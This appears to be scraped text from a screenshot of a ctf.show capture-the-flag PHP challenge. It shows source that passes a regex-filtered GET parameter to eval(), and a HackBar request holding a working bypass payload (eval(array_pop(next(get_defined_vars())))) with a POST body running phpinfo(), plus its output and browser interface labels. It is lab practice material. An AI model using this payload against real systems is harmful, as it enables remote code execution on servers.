 highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?>
Notice: Only variables should be passed by reference in /var/www/html/index.php(14) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(14) : eval()'d code on line 1
PHP Version 7.3.22
php
System Linux 6a51a969a14a 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
https://2ccbac4f-421f-4f3e-8d84-ed2fbffd6924.challenge.ctf.show/?code=eval(array_pop(next(get_defined_vars())));
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
sec-ch-ua "Chromium";
Name Value
sec-ch-ua-mobile
你的消息比我